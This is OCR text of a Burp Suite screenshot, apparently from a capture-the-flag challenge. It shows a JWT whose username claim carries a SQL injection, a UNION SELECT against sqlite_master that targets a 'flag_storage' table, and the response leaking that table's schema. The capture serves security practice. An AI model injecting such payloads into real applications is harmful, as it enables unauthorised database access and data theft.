 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × 5 +
Send Cancel < ▾ > ▾ Target: http://104.248.172.48:32311 HTTP/1
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IC ...
Serialized JWT
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
1
Payload
{"username": "' UNION SELECT NULL,sql,NULL FROM sqlite_master where tbl_name = 'flag_storage' and type='table' limit 1 offset 0-- a",
Format JSON
Compact JSON
Signature
AF A6 6F D6 6F 54 77 46 70 BA 14 F7 C2 BD 80 52
03 78 18 3D 2F 9D 42 4D F5 A0 4A BF E0 94 8D 75
2
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
Signing Key
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
4230e57f-c29f-474b-8151-eb1067f21514 (RSA 2048)
01b34dc9-2aac-448c-a767-78f423a1e5e8 (OCT 8)
26709325-a775-48e2-b4e1-68e4a87d745b (OCT 3608)
ccf580f7-c0c2-4b57-9024-97cb8ed2394c (OCT 3608)
3 6bdead74-5560-4ebb-af4e-26d8c35b3884 (OCT 3608)
Update/generate "alg", "typ" and "kid" parameters
4 OK Cancel
35
36
37
38
39
40
41
42
43 </
44 <di
45
46
47
48 Message from developers
49 </div>
50 <div class="card-body">
51 Welcome CREATE TABLE &quot;flag_storage&quot; (
52 &quot;id&quot; INTEGER PRIMARY KEY AUTOINCREMENT,
53 &quot;top_secret_flaag&quot; TEXT
54 )<br>
55 This site is under development. <br>
56 Please come back later.
57 </div>
58 </div>
59 </div>
60 </div>
61 </body>
62 <script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity
="
sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n"
crossorigin="anonymous">
</script>
63 <script src="
https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
integrity="
sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
crossorigin="anonymous">
</script>
64 <script src="
https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
integrity="
Search... 0 matches